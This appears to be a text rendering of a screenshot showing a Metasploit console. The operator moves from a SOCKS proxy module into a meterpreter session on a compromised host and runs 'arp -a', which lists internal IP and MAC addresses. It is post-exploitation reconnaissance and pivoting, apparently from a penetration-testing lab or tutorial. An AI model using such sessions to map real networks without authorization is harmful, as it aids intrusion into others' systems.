 msf6 auxiliary(server/socks_proxy) > sessions 1
[*] Starting interaction with 1...
meterpreter > arp -a
ARP cache
IP address MAC address Interface
10.65.192.1 14:14:4b:7d:4d:ad
10.65.193.225 c8:e2:65:69:0a:3c
10.65.203.60 00:0c:29:46:af:d9
192.168.22.1 00:50:56:c0:00:06
192.168.22.254 00:50:56:ea:fc:84
meterpreter >